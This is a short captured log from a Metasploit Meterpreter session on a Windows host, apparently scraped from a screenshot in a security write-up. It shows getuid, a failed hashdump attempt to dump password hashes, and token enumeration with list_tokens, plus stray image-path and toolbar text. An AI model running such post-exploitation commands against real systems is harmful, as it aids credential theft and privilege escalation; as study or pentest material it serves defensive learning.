 3. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
meterpreter > getuid
Server username: DESKTOP-ISVFPRU\waf
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Users
DESKTOP-ISVFPRU\없음
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\LogonSessionId_0_478610
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\REMOTE INTERACTIVE LOGON
NT AUTHORITY\This Organization
NT AUTHORITY\로컬 계정
Impersonation Tokens Available
========================================
No tokens available
潇湘信安